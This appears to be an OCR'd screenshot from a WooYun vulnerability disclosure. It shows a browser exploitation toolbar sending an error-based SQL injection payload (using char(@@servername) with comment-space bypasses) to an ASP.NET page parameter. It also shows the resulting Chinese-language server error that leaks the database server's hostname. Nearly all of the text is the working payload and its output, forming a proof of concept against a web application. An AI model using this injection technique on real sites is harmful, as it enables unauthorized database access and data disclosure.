 在将 nvarchar 值 'WIN-QE42...
//ViewSource/SrcWorkProgram.aspx?infoflowId=00003'/
NT SQL XSS Encryption Encoding Other
Load URL
http:// //ViewSource/SrcWorkProgram.aspx?infoflowId=00003%27/**/and/**/1=char(@@servername)/**/-
Split URL
Execute
Enable Post data Enable Referrer
/”应用程序中的服务器错误。
在将 nvarchar 值 'WIN-QE42P96F68D' 转换成数据类型 int 时失败。
明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WIN-QE42P96F68D' 转换成数据类型 int 时失败。
错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息
栈跟踪:
www.wooyun.org